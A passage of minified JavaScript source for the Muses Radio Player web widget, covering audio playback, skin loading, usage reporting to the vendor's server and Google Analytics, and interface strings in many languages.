1;this.src=this.name=null;this.progress=0;this.lastAudioName=null;this.playURL="";this.mustWaitForBuffer=!1;this.playTimeout=this.bufferingTimeout=this.requestedBuffering=0;this.desiredStatus="stop";this.audio=this.lastAudioStatus=this.lastAudioSrc=null;this.playerParams=a;this.src=a.url;this.name=a.title;this.audio=new Audio;this.ui=new B(this,a);null!=a.buffering&&(this.requestedBuffering=a.buffering);this.mustWaitForBuffer=0<this.requestedBuffering;this.metadataLoader=new Ca(this,a);a.autoplay&&
(this.audio.addEventListener("play",u(this,this.activate)),this.playAudio(!1))};F.__name__=["muses","Muses"];F.initTimer=function(a){-1==F.instances.indexOf(a)&&F.instances.push(a);null==F.statusTimer&&(F.statusTimer=new G(500),F.statusTimer.run=function(){for(var a=0,c=F.instances;a<c.length;){var d=c[a];++a;try{d.checkAudioStatus()}catch(S){if(S instanceof p&&(S=S.val),x.__instanceof(S,String))console.log("Error: "+S);else throw S;}}})};F.prototype={activate:function(){this.activated||(this.activated=
!0,F.initTimer(this),this.metadataLoader.begin(),this.mustWaitForBuffer=0<this.requestedBuffering)},setUrl:function(a){this.src=a},setFallbackUrl:function(a){console.log("Alert! setFallbackUrl not yet implemented on HTML5 version...")},isPlaying:function(){return!this.mustWaitForBuffer&&null!=this.audio&&0<this.audio.currentTime&&!this.audio.paused&&!this.audio.ended?2<this.audio.readyState:!1},shouldBePlaying:function(){return"play"==this.desiredStatus},getCurrentUrl:function(){return this.src},
playAudio:function(a){null==a&&(a=!0);a&&this.activate();this.stopAudio(!1);this.playURL=this.src;this.desiredStatus="play";this.playTimeout=7200;this.bufferingTimeout=this.requestedBuffering+40;a="?";1<this.src.split("?").length&&(a="&");a=this.src+a;var b=(new Date).getTime();this.audio.src=a+b;this.lastAudioSrc=this.src;this.lastAudioName=this.name;this.lastAudioStatus=null;this.audio.autoplay=!0;this.setVolume(this.lastVolume,!0);this.audio.play();this.activated&&(this.ui.setPlaying(),this.metadataLoader.begin(),
this.mustWaitForBuffer=0<this.requestedBuffering);this.mustWaitForBuffer&&(this.audio.volume=0,0<this.audio.volume&&(this.mustWaitForBuffer=!1))},stopAudio:function(a){this.desiredStatus="stop";null!=this.audio&&(this.audio.pause(),this.audio.src="");a&&(this.lastAudioStatus=4,this.metadataLoader.stop())},retryAudio:function(a){null==a&&(a=5E3);var b=this;-1!=this.lastAudioStatus&&(this.lastAudioStatus=-1,G.delay(function(){-1==b.lastAudioStatus&&b.playAudio()},a))},setVolume:function(a,b){null==
b&&(b=!1);this.lastVolume=a;this.mustWaitForBuffer||(this.audio.volume=a,this.lastVolume=this.audio.volume);null!=this.ui&&this.ui.setVolume(this.lastVolume,b)},checkAudioStatus:function(){var a=null;if(null!=this.audio){a=this.audio.networkState;I.string(this.audio.error);if(2==a||1==a)a=2;if(null!=this.audio.error||4==this.lastAudioStatus)a=3;this.mustWaitForBuffer&&0<this.audio.currentTime&&(2==a&&(a=1),this.audio.currentTime>=this.requestedBuffering&&(this.audio.volume=this.lastVolume,this.mustWaitForBuffer=
!1,this.audio.currentTime=0))}0==a?(a="Error al conectar",this.lastMessage!=a&&this.ui.setError()):-1==a?a="retry...":null==a?a="init":1==a?(this.bufferingTimeout--,0==this.bufferingTimeout&&this.retryAudio(),a="Buffering... "+Math.round(this.bufferingTimeout/2),this.lastMessage!=a&&this.ui.setBuffering()):2==a?(this.playTimeout--,0==this.playTimeout&&this.retryAudio(5),a="Playing... ",this.lastMessage!=a&&(this.ui.setPlaying(),this.reportLegacyPlayer())):4==a||3==a?"play"==this.desiredStatus?(a=
"Error de red",this.retryAudio(),this.lastMessage!=a&&this.ui.setError()):(a="Stopped.",this.lastMessage!=a&&this.ui.setStopped()):(a="ERROR: "+a,console.log(a));this.lastMessage=a},reportLegacyPlayer:function(){if(null!=this.src){var a=window.navigator.language;a=null!=a?a.split("-")[0]:"N/A";null==this.playerParams.lang&&(this.playerParams.lang="auto");null==this.playerParams.codec&&(this.playerParams.codec="auto");null==this.playerParams.title&&(this.playerParams.title="-");null==this.playerParams.welcome&&
(this.playerParams.welcome="-");null==this.playerParams.skin&&(this.playerParams.skin="-");var b=window.location.href;null==b&&(b="-");a=JSON.stringify({title:this.playerParams.title,url:this.src,codec:this.playerParams.codec,welcome:this.playerParams.welcome,skin:this.playerParams.skin,playerLang:this.playerParams.lang,listenerLang:a,website:b});b=O.encode(a);var c=this.legacyData;(null!=t[b]?c.existsReserved(b):c.h.hasOwnProperty(b))||(c=this.legacyData,null!=t[b]?c.setReserved(b,!0):c.h[b]=!0,
P.exists(b)?console.log("COOKIE EXISTS!"):(P.set(b,"1",43200),b=new T("https://www.muses.org/ws/legacyPlayer"),b.onData=function(a){console.log(a)},b.async=!0,b.setParameter("json",a),b.request(!0)))}},__class__:F};var z=function(){};z.__name__=["muses","Tracker"];z.track=function(a,b,c){if(z.enabled&&!("error"==a&&3<++z.trackedErrors)){null==z.userLang&&(z.userLang=window.navigator.language,z.userLang=null!=z.userLang?z.userLang.split("-")[0]:"N/A");var d={dimension1:c.ui.skin,dimension2:c.getCurrentUrl()+
" ("+c.name+")",dimension3:"2.4.5 (html5)",dimension4:window.location.href,dimension5:c.playerParams.codec,dimension6:c.playerParams.lang,dimension7:z.userLang};"stop"==b&&(d.metric1=c.ui.getPlayTime());z.initialize(c,d);ga("musesTracker.send","event",a,b,d)}};z.initialize=function(a,b){z.initialized||(z.initialized=!0,function(a,b,d,e,h,k,l){a.GoogleAnalyticsObject=h;a[h]=a[h]||function(){(a[h].q=a[h].q||[]).push(arguments)};a[h].l=1*new Date;k=b.createElement(d);l=b.getElementsByTagName(d)[0];k.async=
1;k.src=e;l.parentNode.insertBefore(k,l)}(window,document,"script","https://www.google-analytics.com/analytics.js","ga"),ga("create","UA-12297597-7","auto","musesTracker"),(new G(3E5)).run=function(){a.shouldBePlaying()&&(b.metric1=a.ui.getPlayTime(),ga("musesTracker.send","event","play","playing",b))})};var B=d.muses.UI=function(a,b){this.toggleBuffer=!1;this.playStartedTimestamp=0;this.lastMetadata=this.lastMetadataJson=null;this.skinFolder=this.baseURL=this.skinDomain="";this.togglePlayStopEnabled=
this.lastToggleValue=!1;this.status=this.mainDiv=this.playButton=this.stopButton=this.volumeControl=this.bg=this.statusText=this.artistText=this.songTitleText=this.statusLed=null;this.skin="";var c=this;this.title=b.title;this.skin=b.skin;this.reportEvents=null==b.jsevents?!1:b.jsevents;this.muses=a;this.language=Ga.factory(b.lang);l.prepare(this.language);this.mainDiv=window.document.getElementById(b.elementId);this.mainDiv.style.position="relative";this.mainDiv.addEventListener("contextmenu",u(this,
this.showContextMenu));this.statusText=new Q(this);this.artistText=new Q(this);this.songTitleText=new Q(this);this.statusLed=new ba(this);this.volumeControl=new ca(this,this.muses);this.volumeControl.setVolume(b.volume/100,!0);this.playButton=new V(this,"play");this.stopButton=new V(this,"stop");this.loadSkin(this.skin,function(){c.statusLed.configured&&c.mainDiv.appendChild(c.statusLed.container);c.statusText.configured&&c.mainDiv.appendChild(c.statusText.container);c.artistText.configured&&c.mainDiv.appendChild(c.artistText.container);
c.songTitleText.configured&&c.mainDiv.appendChild(c.songTitleText.container);c.volumeControl.configured&&c.mainDiv.appendChild(c.volumeControl.container);c.mainDiv.appendChild(c.playButton.container);c.mainDiv.appendChild(c.stopButton.container);c.stopButton.container.onclick=function(a){c.muses.stopAudio(!0)};c.playButton.container.onclick=function(a){c.muses.playAudio()};c.showInfo(b.welcome)})};B.__name__=["muses","UI"];B.parseInt=function(a,b){return null==a?b:I.parseInt(a)};B.prototype={XmlToLower:function(a){for(var b=
a.attributes();b.hasNext();){var c=b.next();a.set(c.toLowerCase(),a.get(c))}},enablePlayStopToggle:function(){this.togglePlayStopEnabled=!0;this.togglePlayStop(this.lastToggleValue)},togglePlayStop:function(a){this.lastToggleValue=a;this.togglePlayStopEnabled&&(this.playButton.setVisible(!a),this.stopButton.setVisible(a))},makeAbsolute:function(a){return-1!=a.indexOf("://")?a:"/"==a.charAt(0)?this.skinDomain+a:this.baseURL+a},getDomainName:function(a){a+="/";var b=a.indexOf("://");return-1==b?"":
r.substr(a,0,a.indexOf("/",b+3))},getDirName:function(a){var b=a.lastIndexOf("/");return-1==b?"":r.substr(a,0,b+1)},loadSkin:function(a,b){var c=this,d=new T(a);d.onData=function(d){c.baseURL=c.getDirName(a);c.skinDomain=c.getDomainName(a);for(d=h.parse(d).elements();d.hasNext();){var e=d.next();if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+e.nodeType);if("ffmp3-skin"!=e.nodeName.toLowerCase()){if(e.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
e.nodeType);var g="muses-skin"!=e.nodeName.toLowerCase()}else g=!1;if(g)return;c.XmlToLower(e);g=null==e.get("folder")?"":e.get("folder");c.skinFolder=g;(g=null==e.get("toggleplaystop")?!1:"true"==e.get("toggleplaystop"))&&c.enablePlayStopToggle();0<c.skinFolder.length&&"/"!=c.skinFolder.charAt(c.skinFolder.length-1)&&(c.skinFolder+="/");c.skinFolder=c.makeAbsolute(c.skinFolder);for(e=e.elements();e.hasNext();){g=e.next();c.XmlToLower(g);if(g.nodeType!=h.Element)throw new p("Bad node type, expected Element but found "+
g.nodeType);switch(g.nodeName.toLowerCase()){case "artist":c.artistText.configureText(g,c.language.getTextAlign());break;case "bg":c.configureBG(g);break;case "play":c.playButton.configure(g);break;case "songtitle":c.songTitleText.configureText(g,c.language.getTextAlign());break;case "status":c.statusLed.configure(g);break;case "stop":c.stopButton.configure(g);break;case "text":c.statusText.configureText(g,c.language.getTextAlign());break;case "volume":c.volumeControl.configure(g)}}}b()};d.async=
!0;d.request(!1)},loadImage:function(a,b){a.src=this.skinFolder+b;a.style.width="auto";a.style.height="auto"},configureBG:function(a){this.bg=new Image;this.loadImage(this.bg,a.get("image"));this.bg.style.position="absolute";var b=B.parseInt(a.get("x"),0);this.bg.style.left=b+"px";a=B.parseInt(a.get("y"),0);this.bg.style.top=a+"px";this.mainDiv.appendChild(this.bg)},configureButton:function(a,b){a.src=this.skinFolder+b.get("image");a.style.position="absolute";var c=B.parseInt(b.get("x"),0);a.style.left=
c+"px";b=B.parseInt(b.get("y"),0);a.style.top=b+"px"},callback:function(a,b){null==b&&(b="0");this.reportEvents&&musesCallback(a,b)},setStatus:function(a){this.showInfo(this.language.getText(a));this.callback(a);this.status=a},getPlayTime:function(){console.log(this.playStartedTimestamp);return 0==this.playStartedTimestamp?0:Math.round((new Date).getTime())-this.playStartedTimestamp},setPlaying:function(){this.setStatus("play");this.statusLed.on();this.togglePlayStop(!0);this.playStartedTimestamp=
Math.round((new Date).getTime());z.track("play","play",this.muses)},setStopped:function(){this.setStatus("stop");this.statusLed.off();this.togglePlayStop(!1);this.artistText.setText("");this.songTitleText.setText("");this.lastMetadata=this.lastMetadataJson=null;this.playStartedTimestamp=0;z.track("play","stop",this.muses)},setBuffering:function(){this.status="buffering";this.callback(this.status);this.toggleBuffer?this.showInfo("\u25cf"):this.showInfo("\u25cb");this.toggleBuffer=!this.toggleBuffer;
this.statusLed.on();this.togglePlayStop(!0)},setError:function(){this.setStatus("ioError");this.statusLed.off();z.track("error","ioError",this.muses)},setVolume:function(a,b){this.volumeControl.setVolume(a,b);b||this.showInfo(this.language.getText("volume")+": "+Math.round(100*a)+"%");this.callback("volume",""+Math.round(100*a))},setMetadataFromString:function(a){if(this.muses.shouldBePlaying()&&this.lastMetadata!=a){var b=a.indexOf(" - ",0);-1!=b?(this.artistText.setText(r.substr(a,0,b)),this.songTitleText.setText(r.substr(a,
b+3,null))):(this.artistText.setText(""),this.songTitleText.setText(a));this.lastMetadata=a;this.callback("metadata",a)}},setMetadata:function(a){if(this.muses.shouldBePlaying()){var b=a.artist+" - "+a.title;this.lastMetadata!=b&&(this.lastMetadata=b,this.callback("metadata",b));b=a.getJson();this.lastMetadataJson!=b&&(this.lastMetadataJson=b,this.artistText.setText(a.artist),this.songTitleText.setText(a.title),this.callback("metadata-json","["+b+"]"))}},showInfo:function(a,b){null==b&&(b=!0);null==
a?this.restoreTitle():(null!=this.titleTimer&&this.titleTimer.stop(),this.statusText.setText(a),b&&(this.titleTimer=new G(2E3),this.titleTimer.run=u(this,this.restoreTitle)))},restoreTitle:function(){null!=this.titleTimer&&this.titleTimer.stop();this.statusText.setText(this.title)},setTitle:function(a){this.title=a;this.restoreTitle()},showContextMenu:function(a){l.display(window.pageXOffset+a.clientX,window.pageYOffset+a.clientY,this.title,this.language);a.preventDefault();z.track("ui","showContextMenu",
this.muses)},__class__:B};d=function(){this.byText=new v};d.__name__=["muses","internationalization","AbstractLanguage"];d.prototype={getText:function(a){var b=this.byText;return null!=t[a]?b.getReserved(a):b.h[a]},setText:function(a,b){var c=this.byText;null!=t[a]?c.setReserved(a,b):c.h[a]=b},getTextAlign:function(){return"left"},__class__:d};var da=function(){this.byText=new v;this.setText("play","\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c");this.setText("stop","\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c");
this.setText("intro","\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("ioError","\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c");this.setText("loadComplete","\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");this.setText("soundComplete","\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567");
this.setText("volume","\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576");this.setText("securityError","\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c");this.setText("about","\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576");this.setText("version","\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f")};da.__name__=
["muses","internationalization","Armenian"];da.__super__=d;da.prototype=k(d.prototype,{__class__:da});var ea=function(){this.byText=new v;this.setText("play","\u0412\u043a\u043b\u044e\u0447\u0438");this.setText("stop","\u0418\u0437\u043a\u043b\u044e\u0447\u0438");this.setText("ioError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e");this.setText("loadComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435");
this.setText("soundComplete","\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a");this.setText("volume","\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430");this.setText("about","\u0417\u0430 Muses Radio Player...");
this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f ....");this.setText("intro","\u0418\u043d\u0442\u0440\u043e")};ea.__name__=["muses","internationalization","Bulgarian"];ea.__super__=d;ea.prototype=k(d.prototype,{__class__:ea});var fa=function(){this.byText=new v;this.setText("play","Reprodueix");this.setText("stop","Atura");this.setText("ioError","Error de xarxa");this.setText("loadComplete","Error: s'ha completat la c\u00e0rrega");this.setText("soundComplete","Error: s'ha completat el so");
this.setText("volume","Volum");this.setText("securityError","Error de seguretat");this.setText("about","Quant a Muses Radio Player...");this.setText("version","Versi\u00f3");this.setText("intro","Introducci\u00f3")};fa.__name__=["muses","internationalization","Catalan"];fa.__super__=d;fa.prototype=k(d.prototype,{__class__:fa});var ha=function(){this.byText=new v;this.setText("play","\u64ad\u653e");this.setText("stop","\u505c\u6b62");this.setText("intro","\u7b80\u4ecb");this.setText("ioError","\u7f51\u7edc\u51fa\u9519");
this.setText("loadComplete","\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");this.setText("soundComplete","\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");this.setText("volume","\u97f3\u91cf");this.setText("securityError","\u5b89\u5168\u6027\u9519\u8bef");this.setText("about","\u5173\u4e8eMuses Radio Player");this.setText("version","\u7248\u672c")};ha.__name__=["muses","internationalization","Chinese"];ha.__super__=d;ha.prototype=k(d.prototype,{__class__:ha});var ia=function(){this.byText=new v;this.setText("play",
"Pokreni");this.setText("stop","Zaustavi");this.setText("ioError","Gre\u0161ka u mre\u017ei");this.setText("loadComplete","Gre\u0161ka: U\u010ditavanje zavr\u0161eno");this.setText("soundComplete","Gre\u0161ka: Zvuk zavr\u0161en");this.setText("volume","Glasno\u0107a");this.setText("securityError","Sigurnosna gre\u0161ka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija")};ia.__name__=["muses","internationalization","Croatian"];ia.__super__=d;ia.prototype=k(d.prototype,
{__class__:ia});var ja=function(){this.byText=new v;this.setText("play","P\u0159ehr\u00e1t");this.setText("stop","Zastavit");this.setText("intro","\u00davod");this.setText("ioError","Chyba s\u00edt\u011b");this.setText("loadComplete","Chyba: na\u010dteno");this.setText("soundComplete","Chyba: zvuk kompletn\u00ed");this.setText("volume","Hlasitost");this.setText("securityError","Chyba zabezpe\u010den\u00ed");this.setText("about","O Muses Radio p\u0159ehr\u00e1va\u010di...");this.setText("version",
"Verze")};ja.__name__=["muses","internationalization","Czech"];ja.__super__=d;ja.prototype=k(d.prototype,{__class__:ja});var ka=function(){this.byText=new v;this.setText("play","Afspelen");this.setText("stop","Stoppen");this.setText("ioError","Netwerkfout");this.setText("loadComplete","Fout: Laden afgelopen");this.setText("soundComplete","Fout: Geluid afgelopen");this.setText("volume","Volume");this.setText("securityError","Beveiligingsfout");this.setText("about","Over Muses Radio Player...");this.setText("version",
"Versie");this.setText("intro","Intro")};ka.__name__=["muses","internationalization","Dutch"];ka.__super__=d;ka.prototype=k(d.prototype,{__class__:ka});var la=function(){this.byText=new v;this.setText("play","Play");this.setText("stop","Stop");this.setText("ioError","Network Error");this.setText("loadComplete","Error: Load Complete");this.setText("soundComplete","Error: Sound Complete");this.setText("volume","Volume");this.setText("securityError","Security Error");this.setText("about","About Muses Radio Player...");
this.setText("version","Version");this.setText("intro","Intro")};la.__name__=["muses","internationalization","English"];la.__super__=d;la.prototype=k(d.prototype,{__class__:la});var ma=function(){this.byText=new v;this.setText("play","Toista");this.setText("stop","Pys\u00e4yt\u00e4");this.setText("ioError","Verkkoyhteysvirhe");this.setText("loadComplete","Lataaminen p\u00e4\u00e4ttyi");this.setText("soundComplete","\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");this.setText("volume","\u00c4\u00e4nenvoimakkuus");
this.setText("securityError","Tietoturvavirhe");this.setText("about","Tietoja Muses Radio Player:sta...");this.setText("version","Versio")};ma.__name__=["muses","internationalization","Finnish"];ma.__super__=d;ma.prototype=k(d.prototype,{__class__:ma});var na=function(){this.byText=new v;this.setText("play","Jouer");this.setText("stop","Arr\u00eater");this.setText("ioError","Erreur r\u00e9seau");this.setText("loadComplete","Erreur: Chargement complet");this.setText("soundComplete","Erreur: Son complet");
this.setText("volume","Volume");this.setText("securityError","Erreur de s\u00e9curit\u00e9");this.setText("about","A propos de Muses Radio Player...");this.setText("version","Version")};na.__name__=["muses","internationalization","French"];na.__super__=d;na.prototype=k(d.prototype,{__class__:na});var W=function(){this.byText=new v;this.setText("play","Abspielen");this.setText("stop","Stop");this.setText("ioError","Netzwerk-Fehler");this.setText("loadComplete","Fehler: Full Load");this.setText("soundComplete",
"Fehler: Full Audio");this.setText("volume","Lautst\u00e4rke");this.setText("securityError","Sicherheit Fehler");this.setText("about","\u00dcber Muses Radio Player...");this.setText("version","Version")};W.__name__=["muses","internationalization","German"];W.__super__=d;W.prototype=k(d.prototype,{__class__:W});var oa=function(){this.byText=new v;this.setText("play","\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae");this.setText("stop","\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
this.setText("ioError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5");this.setText("loadComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("soundComplete","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5");this.setText("volume",
"\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");this.setText("securityError","\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2");this.setText("about","\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player...");this.setText("version","\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");this.setText("intro","\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae")};oa.__name__=["muses","internationalization","Greek"];oa.__super__=d;oa.prototype=k(d.prototype,{__class__:oa});
var X=function(){this.byText=new v;this.setText("play","\u05de\u05ea\u05e0\u05d2\u05df");this.setText("stop","\u05de\u05d5\u05e4\u05e1\u05e7");this.setText("ioError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8");this.setText("loadComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4");this.setText("soundComplete","\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd");this.setText("volume",
"\u05e2\u05d5\u05e6\u05de\u05d4");this.setText("securityError","\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4");this.setText("about","\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player...");this.setText("version","\u05d2\u05d9\u05e8\u05e1\u05d4");this.setText("intro","\u05e4\u05ea\u05d9\u05d7")};X.__name__=["muses","internationalization","Hebrew"];X.__super__=d;X.prototype=k(d.prototype,{getTextAlign:function(){return"right"},__class__:X});var pa=function(){this.byText=new v;this.setText("play",
"Lej\u00e1tsz\u00e1s");this.setText("stop","Stop");this.setText("ioError","Hl\u00f3zati hiba");this.setText("loadComplete","Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt");this.setText("soundComplete","Hiba: a hang megszakadt");this.setText("volume","Hangero");this.setText("securityError","Biztons\u00e1gi hiba");this.setText("about","Bovebben az Muses Radio Player-r\u00f3l...");this.setText("version","Verzi\u00f3")};pa.__name__=["muses","internationalization","Hungarian"];pa.__super__=d;pa.prototype=
k(d.prototype,{__class__:pa});var qa=function(){this.byText=new v;this.setText("play","Seinn");this.setText("stop","Stad");this.setText("intro","Seoladh Isteach ");this.setText("ioError","Earr\u00e1id ar an L\u00edonra");this.setText("loadComplete","Earr\u00e1id: L\u00f3d curtha i gcr\u00edch");this.setText("soundComplete","Earr\u00e1id: Fuaim curtha i gcr\u00edch");this.setText("volume","Airde");this.setText("securityError","Earr\u00e1id Sl\u00e1nd\u00e1la");this.setText("about","Maidir le Seinnteoir Raidi\u00f3 Muses...");
this.setText("version","Leagan")};qa.__name__=["muses","internationalization","Irish"];qa.__super__=d;qa.prototype=k(d.prototype,{__class__:qa});var ra=function(){this.byText=new v;this.setText("play","Riprodurre");this.setText("stop","Fermare");this.setText("ioError","Errore di rete");this.setText("loadComplete","Erreur: Completo carico");this.setText("soundComplete","Errore: Audio completo");this.setText("volume","Volume");this.setText("securityError","Errore di Sicurezza");this.setText("about",
"Circa Muses Radio Player ...");this.setText("version","Versione")};ra.__name__=["muses","internationalization","Italian"];ra.__super__=d;ra.prototype=k(d.prototype,{__class__:ra});var Ga=function(){};Ga.__name__=["muses","internationalization","LanguageFactory"];Ga.factory=function(a){if(null==a||"auto"==a)a=window.navigator.language,null!=a&&(a=a.split("-")[0]);switch(a){case "bg":return new ea;case "ca":return new fa;case "cs":return new ja;case "de":return new W;case "el":return new oa;case "es":return new Y;
case "fi":return new ma;case "fr":return new na;case "ga":return new qa;case "ger":return new W;case "he":return new X;case "hr":return new ia;case "hu":return new pa;case "hy":return new da;case "it":return new ra;case "iw":return new X;case "nb":return new R;case "nl":return new ka;case "nn":return new R;case "nw":return new R;case "pl":return new sa;case "pt":return new ta;case "ru":return new ua;case "sl":return new va;case "sp":return new Y;case "sv":return new wa;case "tr":return new xa;case "tt":return new ya;
case "uk":return new za;case "zh":return new ha}return new la};var R=function(){this.byText=new v;this.setText("play","Spill av");this.setText("stop","Stopp");this.setText("ioError","Nettverksfeil");this.setText("loadComplete","Feil: Lasting fullf\u00f8rt");this.setText("soundComplete","Feil: Lyd fullf\u00f8rt");this.setText("volume","Volum");this.setText("securityError","Sikkerhetsfeil");this.setText("about","Om Muses Radio Player...");this.setText("version","Versjon")};R.__name__=["muses","internationalization",
"Norwegian"];R.__super__=d;R.prototype=k(d.prototype,{__class__:R});var sa=function(){this.byText=new v;this.setText("play","Odtw\u00f3rz");this.setText("stop","Stop");this.setText("ioError","B\u0142\u0105d sieciowy");this.setText("loadComplete","B\u0142\u0105d: \u0141adowanie zako\u0144czone");this.setText("soundComplete","B\u0142\u0105d: \u0141adowanie audio zako\u0144czone");this.setText("volume","G\u0142o\u015bno\u015b\u0107");this.setText("securityError","B\u0142\u0105d zabezpiecze\u0144");this.setText("about",
"O Muses Radio Player...");this.setText("version","Wersja")};sa.__name__=["muses","internationalization","Polish"];sa.__super__=d;sa.prototype=k(d.prototype,{__class__:sa});var ta=function(){this.byText=new v;this.setText("play","Tocar");this.setText("stop","Parar");this.setText("ioError","Erro de Rede");this.setText("loadComplete","Erro: terminou de carregar");this.setText("soundComplete","Erro: fim do \u00e1udio");this.setText("volume","Volume");this.setText("securityError","Erro de Seguran\u00e7a");
this.setText("about","Sobre Muses Radio Player...");this.setText("version","Vers\u00e3o")};ta.__name__=["muses","internationalization","Portuguese"];ta.__super__=d;ta.prototype=k(d.prototype,{__class__:ta});var ua=function(){this.byText=new v;this.setText("play","\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438");this.setText("stop","\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c");this.setText("ioError","\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f");
this.setText("loadComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430");this.setText("soundComplete","\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f");this.setText("volume","\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430");this.setText("securityError","\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e");
this.setText("about","\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player...");this.setText("version","\u0412\u0435\u0440\u0441\u0438\u044f")};ua.__name__=["muses","internationalization","Russian"];ua.__super__=d;ua.prototype=k(d.prototype,{__class__:ua});var va=function(){this.byText=new v;this.setText("play","Predvajaj");this.setText("stop","Stop");this.setText("ioError","Omre\u017ena napaka");this.setText("loadComplete","Napaka: Nalaganje kon\u010dano");this.setText("soundComplete",
"Napaka: Ni zvoka");this.setText("volume","Glasnost");this.setText("securityError","Varnostna napaka");this.setText("about","O Muses Radio Player...");this.setText("version","Verzija");this.setText("intro","Uvod")};va.__name__=["muses","internationalization","Slovene"];va.__super__=d;va.prototype=k(d.prototype,{__class__:va});var Y=function(){this.byText=new v;this.setText("play","Reproducir");this.setText("stop","Detener");this.setText("ioError","Error de Red");this.setText("loadComplete","Error: Carga completa");
this.setText("soundComplete","Error: Sonido completo");this.setText("volume","Volumen");this.setText("securityError","Error de Seguridad");this.setText("about","Acerca de Muses Radio Player...");this.setText("version","Versi\u00f3n");this.setText("intro","Intro")};Y.__name__=["muses","internationalization","Spanish"];Y.__super__=d;Y.prototype=k(d.prototype,{__class__:Y});var wa=function(){this.byText=new v;this.setText("play","Spelar");this.setText("stop","Stoppad");this.setText("ioError","N\u00e4tverksfel");
